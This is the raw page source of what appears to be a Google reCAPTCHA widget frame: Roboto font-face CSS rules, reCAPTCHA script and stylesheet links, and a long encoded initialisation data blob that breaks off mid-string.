  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H1MVsBI1sgN8LnJ45dzE0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H1MVsBI1sgN8LnJ45dzE0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H1MVsBI1sgN8LnJ45dzE0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dg1gbZVfDs8OGcwbDisO5wrQIw5tzbsOlch5XfsOGOEljw6FDwroyw67DscOqwoIjPB9GwqFxD8OWwpHCrUl+Witew7QbNF7CqMKawrluwrQPwrXDh8Kuw7cUwr5dwpTDi8KAw6HCukfDvcK7eAp7HlNNwphAwrRWZ8OTw6rDsVscNh/DssKVwrZywpgwYsKBw49zc0/CjR1Zwrk9wo7Ckg/Dojs5w4jDi2nCkwDCt8OAw6QYNxkMw4pZKcKuQMK9w7PChGLCrQnCnQzDkMOsw5nDlcKuZsOjB8Oxw7pgwq8YCXZ0X8OaH8O9wq8Nd1pILlguZMK1O0tqTQLDosKnwp0uwqA+FRnDmsO+ZMOXAsKdw7rDpcKuODRmw5bCpRdYwrBBE8KIacKEwp/CqFrCocO2ecKZwpVaQzDDrcOYw6hDw48Ew67CvMO/U8K5YStPTMKbw5PCpMOzwpUMasOZw4HClcK3Sn1XdcK+w4UxwqAtWcO1w4oMw6w0QcOEw7oTwpNvAcOVwr8/w6PDmDDDvWbCgsK3w6I5wpDDjyjDsX5uQcKXw4twwo3CkMK0w4bCjUbDjcKRw69dbgnCk8Olw7rCn13DtcOAwrPDiy7CtMKpdMOeU3I4Kk3DjxbCvMKba8KPHcKkfkFLdThsw44ew6XCpcKCMcO3A8Kzw5xhURlPwpVSFS/Dlhl6QETCpgDCoMK5wpXDkcORw4VdDUjDjcKAw4nDl3kHwq04EsKOw7XDrAfChgJ0J8OSw4sLIlQMB8OoIcKTEC7DljLChAY0w53CqGBww67DrR5+w7/DoAoqZjIpAlzCnMKEAitdbsKEdgoewoVvPzIpd1NhH10ow7fDlsKHwr7DtXzDmhRzwrYCw5bCu1HCsMO/w7o+IAQMKcO5w7/DnFpPw43Cq8KIbHvDmsO3JcKYwrcGwqzDiHoOcyU2K3rCvVx0PcOTwpMpw4pMwpxmwpnCiMObw4hRbE0aJcKfwpVkWcK/UsO+JhnDvm8ow73DinLDrMKOfjTDl8O2wobChXQfw43Cq8K1a8OywpvDqEA+IiDCv8KLw4TCi8KyKAd/[base64]/KMOcHcOPw6ENw7jDrjDCr01jw4nDqw03w5XChAkxCMOXwrFHwp7DncOIw6rClMKgDcOsw4fDvXErw45Wwok4JMKObMOawpEBeMO7wrJowr83fsOgw659IT/Dm8O7wpAnw748dMKFDsO+wrrCuMOzaypVXA/CrADCjAjDicKNc8O9wovCiMOeGikaHRXCtA8IEWV5PMKBw44bwrk7bUsxJcOowoUgBMOkw44mHcOsw4Ijw6fChS7CvgBLFsKswpXCpMK9w47DusOBw6vDrMKFwoHCisKbw4tQw75tF8Ora8Kaw4h3w4/[base64]/DlsKIJcKAw5tqw6rCl8OSwr/CuBISw5AWw7fDt8O/[base64]/CtcKlw44AwqVYPidYw5XCqsK8w7PDh8KWw7fCnSkOB8OBExbDtjBrw7nDjsO5HcOLwpHDty7DpMKrwpJUNMKXworDi8OISSg2a8Kiw5zCkFIuWG9bw7nDt8KWw6A2cR/CoMKZw5/DisKOw6/CmjsOw512w5DDtjbDisOKSV1oeU01w6tgf8KZw6hYVVrDlsK4wrHDu0EjMsKMKMKtw6oMw55FP8KnCXDDjgYBX8Olw7Bmwr82bl1KwrE8bgrCrBzCncK2w4FXVsKJcl/CocOGw4rCvwnCkcORw4fDo8ObS8O/P2fCsMKiw6TCrAgCe0PDnnLDihfCpcK4aHdcc8K3AMO7GHAaAhFuw54UYCnCq0p0G19wJMKBWT3DisOlwo/DmncREsO1FD/ChUPCg8OsI14CwrxzNCLDqHpvwqjDsArClsOTQynCqcOrw7wQJsOyPcOEakfCtB0jw5nDnyfCqMKXw4vDosKeOUl/wpZzw7AVJcOBPcOewojDv0dfwqbCtDpDwoDChGbCgGR+wptcZsKMTcKSwqVjHRPDlW0BCMKhXnHCuMKgwpFYwqpMw6x/wo7Dp8K/w7bCt2bDtXBfAsOwUFpja0DDlz1RwoTCgUzDsMKTNR16w5tkKVF7w5TCjcO3OEHCkks3csOWKMKUAMKBQMOEwr1Owr7ChikbEkPDvlzCq0nChmgVZ8KAw5AdF8KVLRsowpXDmcOjZEFgWcOiDMK/wqHCgyfDlSIsN3x9wpvCgEXDo0nDpnF1Dj5Ow6nDpG7Dr8OFw7UWw5V6Anp1w6gMFG1rKMOQw7Y4w4cxw61fw4DDgMKSw5DCrjrDhSLDmsKiNUVtbk/[base64]/Vl1lwqjDmHEif8OwY8KVAMOowroKfMKOw5HCkSQIOTwAQcOeGcKXw6c9LEjDsXAjCcO6wrHDqnnDjX5dwr/DlgrCuMOJw7DDojpoRHVJPMKFwoQ1TsKiwpTDmcKcwp7DnhMqw6xzUXwtE8KJw43DqHdodcOjwpzCknQ7P0bCom0kXMO5UsKaaxDCmcOrfcK/w48rwrDDrG7DqSplYycYdiTDoMOgLxLDgMKeIcOMMj4UaMK/w6RNHcK2wrYCwqDCljfDmMOCWl3CmEHDkwfDosO1w6pxMcOUwoPDqcOeaMOVw4fDlMKTwphwwojCpMOPIhNpw7rDklYwXiPCvMOCJcOBIT4KYMObSsK3dkNpw45XESbDjRbDtU7Ct8KgGMOJBMK0w4J/[base64]/wqI6w6Rxw7fCvcOtwpDClXh4RwzDh8OMRkFoVMKEw4E7PHPCusOfwr3DqDVww7MoZ09Awrkiw53DusK+wqlbwqLCucOFwop3wpAEw6RyLWLDqEl6NgBQwpA6Wn9pDcK0wr/[base64]/[base64]/[base64]/Csj1Ywr3ClsOjC8Kswo1KwqFHIMOjw4JkX3zCvMKvwqdJXMOECQTClMKMZwxyKGE7YTvCn3NwbU3DicKiV1dPX8KcUsO3w4DDuWfDrMOSwrQpw6bCmk/CuMKrMzPCvcOMX8OKKj/[base64]/DisOpw41FJjXDjAbCtcKFwqN/WSkrw6rCoUUKwqUkPTfDksOjw73CslVxw6J4wo7Cig3Dlh9Iw7DDr2nDh8K+w54HTMK8wo3Dr3/CqE/ClMK4wrIEQUERw7kAwq9XW8ODA8ObwpjCtx3Ck0/CgcKcRg4xbMOrwojCi8OiwpnCvsKweRAwWFnDgHPDrcK/[base64]/wpIfempCd8Kgw7FzGifClVXCvz44wobDk8Oyw6cqw7bDh1BPw4XCpMK7OsOwCUQNU00xw7HDuw3CglpKSjbDk8OZVMK2w5I3w49VH8K/wqLDtRjDqkxIw4I2L8OSQMK9wp/CrUpOw7pZeSfCgsK3w5LCgx7DqMK2wrwKw7QsSgzCkVMALm3ClG3Dp8KJCcOKcMK/wr7ChMOswql8GcOqwqd/aWfDjcKiBS3Cox5AKB3Dh8OQw4/DscOiwp5jw5rCksK8w6Maw4t3w6s5w7PCjCVVw4kZwr0gwqkVTsKzVsKzNcKmw6g8RMKgwrtqDMOsw7sfw5BRwoZEw6rClMOZNcOhw4/CpBUVwpB2w7Qxfyd4w4jDnMKOwr7DmgTCg8KnZMK6w5cgcMKAw6R5QD3Ck8OHwoLCrBXCm8KSKcK0w5HDuk3CtsKzwqJuwrzDkSZYTwgFUcOTwqcEwoDCnsKTcsOlwqzCicK4wqXCkMOmLzgCYMKcBcK0SlsPVWfDsSZawp4/b3jDpcO6P8OkXcKkwrkmwrrDoSVbw7DDlMKNYcOkNiLDgMKmwqVgRQvCjcKcVlxhwqYqbMOEwr0fw6nCgRvCp07CmT/DosOPPMK7wpfDhQrDtsK3wpbDp1VhN8K2KsKNw6bDhG3DlcKFYsOfw7nChcKkLnV9wpTCllvDlRLDvEhiW8KrdU0uGcKew7vDvsO7T23CjjnDuS/CgMKVw79PwrcyS8Ocw7LCrcKPw7EmwrNyA8OOd1lmwqgIe0fDmcOzbsOOw7HCq0sPMgjDtgvDhMOQw7zCr8OWwqHDmgIMw7jDhWDCp8Orw5wSwovDqysbUcKdMMKtw7rCvsOLPArCvkMIw47Cp8OowpBcw6rDoFzDo8KAXSExPC8jKxcgWcOlw4/CqncJWMOZw4cYOMK2VhfCl8O+wojCpMOxwpJZQWc0CSkpDjw3TsK/w7Z9AgPCo8KCEsOew7VKI2nDm1TCpX/ClMOywojDpwI4QQoEw5dFIDbDiA5AwoYuRcOow6fDnXrCgcO9w7Q1wrHCtsKrb8KdYVHDksOCw7jDrcOVf8OLw5fCtMKlw7opwrQnwp9uw4XCucOXw40/[base64]/Du8O9UExLOMOVwpZ5wroDw4PCiMKAJRPDkydYZcOPZTjCncKmIzXDq8OULcKzw5sPwqzDvh/[base64]/[base64]/[base64]/[base64]/DvmrChsKVMlVZN8KmwpDCrlzCk8Kiwo3DozsQYzrDlsKkw6XCs8OAw4fCvk5mw5TDp8ObwpRlw4MFw7gPFX0rw6nDtMKuIl3CiMOWQyPDrV/DjMOuIHNswpgmwqxqw6Ffw7/DkC0yw5oMD8Oww600wqfCillwXsOmwrPDpMOgP8OSdgx/[base64]/[base64]/DvlHDpMOUw7F4HsK3L8KywpBKw4PDnMOfMcOUw6ErwpArw5IXLyfDvC0ZwpskwpVswqrDpMOgcsO7wpfDkScTw5M7R8OeGFbCmiAWw6U2FVZlw5HCjHNRWcKrRsOIecOtIcKybFzCghbDm8OmM8KTKk/CjS7Dn8K9N8ObwqRMZcKlDsKIw53Ch8KjwpsddMKTwoLCvA/DgcOWw7jDuMK1I0Iobl/Dq0PCvDEdHMOXEEnDhcO2wqxLNAJcwobCqMK0JBXCu3pFwrXClBQZd8Kye8Omw7NKwpd3XS4Lwq/[base64]/UijDisKSPMKEaWzDgnPCscK/w6TCpk5DwrEBwqV+w5jCvA7CscKRACMjwq0Aw7/[base64]/w45+wqnDpgobQX4Dw4BEw7lqIgkqcMOaw4LCrMK9w5jCrALDpSoZBMOZe8OcYcKww53Cv8OGTzXDjWkFPyvCoMOkF8OTfHheL8KsRl7ChcKDHMKYwqDDscOfKcKAw4TDn0jDtDbCqGnCrsO8w6PDtsKEYG8KIyh8OxHDh8OLwr/CgsOXw7vDn8ORHcK8MQgxJiwYwrofVcO9PCXDgcKXwqoRw6HCvwMsw5TDscOswo7CsH3CjMK4w4vDk8Kqw6EXwqJKDcKswrXDvsKAJMOAFsO2woTCvMOiClzCqC3DlkTCv8ONw6xQBV5zCsOSwrg4MsOBw6/DgMOCQ2/Ds8ONF8KSwpTCrsKiEcKQFTxfVnPCg8K0Y8Ktfh9Ow7HCjHoSYcOTSxB2wrTCmsOKQ07DnMKrwpB4ZMKKKMO0w5VGw6xdPsOyw4MrbzNgfhMsdV/Cj8KeMcKMK3/[base64]/DpMKVwrNUEMKdw7EQw6/[base64]/DpRBzw7/DsxoFJ8OtCsKeW8OXC8OOIRsuQsOfw5PCksK+w4jCpcKxW1hwKMKQcXV8wr7DmMKLw7DCmsKcD8KMDlpScBQDLHpGdcOhZsKvwqvCpMOVwqg0w5zCmcOZw7tGPsO1fMO6Y8KPw40kw4HCqcOrwr3DqMO7wqADPkbCmVfCmMO/XFnCvsK1w7nDphTDh3LCtsKKwoBFJ8OVFsORw4PCg2zDjT54wqfDucKnS8O/w7TDg8OYw5xWOMO1w4jDnMOPMsK0wrpbacKSViXDlsKCw6PCpCAQw5nDgcKDamfDnnrCucK3w6ttw4gEHMKNwpRaJsO3Qx7Ch8K+HEvCsG/Dpy5scsOKRGLDoXTDuB7CpXzCsXjCoHgjVcKMVsKewq3Cm8KzwpPCmljDgnHCjhPCgMKBw4wrCj/Dk23CqjnCoMKiMsOWw5UgwqAcUsKCUXxww4B6bVpLwp3CqcO7HMKHATPDoXfCg8OQwq/Cjwpvwp3Dm1jDmnIQKiHDp2kOfDjCrcOZDsOBwpk1w5cHwqMabTN/OGvCkMOPw6/Cvj9Fw5jCkS7DgRDDv8Ksw4E3BHZ/RsK/wpjDrMKlfcKxw6Nuwpggw79yRsKGwo5nw6g6woR2BMOMSTZ3RsOww5s1wr7CsMOXwrgrw4DDjQDDtwfCucONBGZYD8O6dsKEF2Mpw5cpwqBqw5YKwpAgwpbCtC3CmMOoKMKPw7JDw4jCvcOsbMKOw6DDsit8RgXDpxrCqMKiLsO/[base64]/bi/Cl3hjw6FKBmQ3w6DCjsKTwo3CjzkSwo/Dn8OaMHrCg8OowqPCucOXwqHChi7DpMK/f8OFKMKWwqLCgMKFw6DCmcKNw5bDkMKVwp9caw8EwoTDoEfCozxwacKRd8K4wprCjsKZw7ATwpvCgcKhw54GVit3Ugpow69dw6PDh8ODesKSIybCu8KwwrTDqMOuGcOicsOgGMKNesK/OBTDvwTCrRbDkVfCh8OWNRfDkWnDm8K/w5Y3wpPDjlB/wq/Ds8KGPcKEZFlKXlUPw6RiS8KlwonDn3VRAcOUwp4Lw5YDEW7CpUZDU0AfH3HCgD9IQhzDnCjCmXhHw4fDn0t+w4rCrcK+DXxtwpfCocK0wpttw4tjw5Jae8OVwoLCkg7DqlfDu39pwq7Duz7DjMK/wro8wr4tasKhwq/DgsOjwodFw78rw6DDnxvCrBNjfBfCrMKWw7rDmsK1bsKZwr/[base64]/[base64]/CgFgFXhQwK8KqLcKkJMK6WsOvwpwTwoHDjMOWAsKkcEfDvTAHwrwZUMKzwo7DnsKRwpVqwrNbG3zCmSXCnmDDgVfCgA1twoIIJRtqNHdEw7YQfsKiwrLDqF/Cl8OODmjDqC3CowHCv3FWYGcVQXMNw619ScKUKsOhw6Z1fGzDqcO1w7bDkD3ClMO2VUFpITLDvcK/[base64]/[base64]/CixPDrUXDkl5pTh5RwqnDvkgCMG/Dsk7DnsO3azJ+w5tgPhc2XMOaW8O+HwfCt3PDrsOUw69lwqhmcHhew6YgwqbCkgDCsUZYEcKXP3MuwowQRcKJLcK5w67CtTZuwqlkw6/[base64]/[base64]/fEQaw5LCogIRHFALw4DDicOXwonCtWNGB17DsDHDk8K1AMKFI15+w4jDo8KjKsKLwpR8w7w9w7PCjmnCv2AGNx/Dn8KCJcKTw5A2w7bDi1XDtWI9w5bCiH/CvMOQBlwNGRN3Y0fDkSNBwrHDkXLCrcOgw6zDoTrDmsOlfcKXwoDChsOAMcOWLWLCqyotfcOOQ0LCt8OZQ8KECcKXw4DCjMOLw4wPwpjCqk3CsxpMUWtockLDt2fDrcKKWMOMw7rCrcKewr/DjsOwwrNsS3IJODwFfXcdT8OxwqPCoi/DqXsww6Blw6LCncKTw4Iew7DCqcKTKlMhw5tSSsKpZQrDgMOJPsKveRNEw5nDmyzDjcKwEWg1GMODwrvDhwcIwpvDusO7w7BZw6fCpTVsFMK9FMO6EnbDr8KmcGJkwqlBVMO2BxTDmnhvwrMgwooOwo9fZy/CsTHDk0zDqiPDqmDDn8OMKBpFax0Sw7XDtiIWw7PChMO/w5AiwoXDqMOPb0Efw4Y/[base64]/CnMKKSV5JwpVPZGhWwo/DgkvCgV4bZsOXLH/Dg3HDkcK6wqrDrAQnwpXCu8Kxw50BTcKbwoHDqjzDjErDgjQywojCqHLCmVMiB8KhOsOkworDgw/DqxTDp8Klwo8LwoVbBMObw5A+w50+QsK6w7gLKMOaaV1FM8OkGcODdT9Zw5c1w6XCpcOgwpg7wrrCqBPDgBtRNCrCmifDmcK2w7dfwobDkjvCiDw8woLCmcKNw4XCnzc+wqDDj3nClcK3YsKpw6zDgsKDwrjCnEwwwopWwpPCscOQBMKGwq/Cny0yChdsScK5w78SQTI2w5habMKlw47ChsO3ISfDuMOtfMKoe8K0GG8uwqLCo8KSKCrCk8KJPx/Cl8K8cMOJwrk6P2bCncKNwqLCjsO8fsKJw4kgw7xBETEgMXtbw4bCuMKTW0BnRMO/w5jDhcKxwoJ1woHCpUU3PsKvw4RYLBTDrsKOw7rDmCvCoiDDgsKgw5cVQjtVw4YcwqnDvcK9w4x9wrjDji5/wrzCusOLKHd2wolNw48Ewqcjwq0sAsOXw79cSmBkE2jCm2gWQkE2wpjDkWNeCx3DmBLDosK7XcOnTknDm29/KcKywpLCrD8Lw6vCi3LCksOwCMOgOVAMBMKqw6tRw5QjRsOOTMO2OyDDm8KJakt0wrzCkU4PK8O6w5HDmMOgw6jDqsKCw4x5w6YCwpZXw69Fw4zClGZ/[base64]/wqEkw51WH8Kww5YDW8Kkw70gB3DDliBPNi3ChFvCkR8Hw7/Cjk3DvsKaw4jCryAeUcKxCF0VVsOWecOiwpXDosKBw4hqw47CmMO0BwnDjBBNwpLCkC0kWcOlw4BQw7/CrHzCmkpVLxwbw4fCmsOww79Yw6Qsw5fDmcOrEgbDssOhwp8nwqB0HcOHc1TChsO+wrjCs8OlwqPDoH4Ew6TDgwYOwrkWQQfCnMOhNiZ0aTg0FcKeSMOwMHlwNcKew4DDoE5aw7E5WmfDs3d6w4LCkn3DvcKoPB9dw5XCgmUWwp3CiwcUXSPCmw/[base64]/DtHAYEsOiw4MCw5/[base64]/CqcO3wp8Cw454YcO7w6FzOsO4RsOEwp7DoC9RwqPDhcObdsK0woRvD2Q5woxxw5nCnsOuwoLCvwjDqcOYdh7Cn8O1wrHDuGwtw6Rrw6lEUsKdw7A2wprChFkVbxYcwqrDtmnDpnQrwp0vwoPCvsK2I8KewoABw5BpdcOQw4Bmwoc3w5/Dhm3Cn8KRw7xaFjkzw4NOHiTDjVjCl2YCdV5+w55GNVZ0wrVjPsOKeMKjwrnDlFrCqsK7wrTDk8KLwp9rUy7CjmRmwqcmG8O3woLDvFJ6AyLCpcKjJsOiBhAtw6bCkVvCo2Fswopuw5nDisOzZzdTJ3BfTsOmXsOiWMK/w4PCosODwo5GwrkrXRLCi8O3JTFEwr/DjcKOCAgTXcKyIFnCuXwqwoMFPsOxw5ULwqNHG35xITMQw41YC8K9w7jCsCE7LjTCu8O5RXrCucK3w5FwC0lKHAHDpVTChMKvwp/DocKqBMOaw5Iow5nDiMKlfMOJLcO0CxszwqhIFcKawrZ/w57DlV7CpsKrZMKNwoPCmzvDn2LCh8KpWlZzw6ACQyzCm1DDuSLDusKvCjcwwr/DuknCosOBw77Dm8KRcwgBbcKZwp/CgSTDpMKQLmJ9w5IpwqvDoHDDti1gDMOWw4fCqcOQP0fCg8KPQy/Dm8O0TCDCvsKZR1nCvXo1McOtV8OFwpHClMKNwpvCsk/DucKswqtqdsOiwqJ1wqDDhVvCtjTDjcKLRTnCvgTCqsOFL0zCssOfw7nCv15bI8O3XC7DiMKRGMKJesKowoxAwp9yw7jCisKxwp/CrMK5woU9wrTCusO3wrHDiV/[base64]/woHDhcKwwrtfI8KLwoxnD8OawrwqDSAvw7JCw7HCpsK/BsOawq3Du8OXw5rClMOxX281GwLDlydCHsO4wrDDrjPDpwrDkirCtcOOwoMMAzjDrFHDq8KyesOmwoEtw48uw73CusOJwq5pRn/[base64]/CqBrDnAjDgMOMw5LDiHYEw4fDicKDw63Dvn3Cp8KTw4/DqcO7TsKqFyMSPsOFTER1OFsHw65iw5nDqjPChnvDvsO/SgTDqzrCrcOeBMKBw4jCoMOrw41Vw6fDunTChWZhSF9Cw7nDkj7Cl8OGw4vClcOVU8Oww6dNPF1Ewop0QktBFWZWHcODYx3DpMK3aw8dwoUuw5TDh8ONWMK8cSHCljVQwrA4CG3Cl1QQBcOxwpfDoTTCj0VQB8O+WCsswoHDs31fw6kWU8OvwoPCgcOIecOWw47Cmg/Dm1R+wrpbwrDDkMKowrg/RcOfw43Dl8KHwpEwDMO6CcOcDU/DoyTCgMOCwqNyT8OpbsK/w6cIA8K+w7/CsgkGw5HDng7DkSUnSSlNwp1wR8KRw7HDu3bDkMKuworDjioZCMKNfcKMS0PCoGTDswYkFA3Dp3xBYMORCwTDh8O4wrNRSwvClknClDPCoMOPQ8K1GsOTwpvDtcOcwrd2BH5dw6zCr8O7KcKmNQA8wo8uw7fDpFdbw4/Cg8OMwpDCpMOJwrIJDWExFcKScsKaw63CjsOWIRfDhsKKw6ABSMKxwpUfw5gww4vCg8O9LMKrAUkzdsKkQwrCjMKADnJ4wrMfwqQ3YMOLY8OUVQgOwqQ7wr3CscKOOT7DmsKxwprDkXE7GsOdS0YmEcKKPzvCisOzWMKBe8KyMHTCiSvCqsK4YlE/Fg12wqIlWCxtw63CkQ3CtyfDhgfChwNlF8ODBiwkw4xqwqvDiMKYw7PDr8OvYj1Tw4zDnilzw58SGhpWTSPDmR3CmlzCusOVwqsjw6XDmMOAw4xHH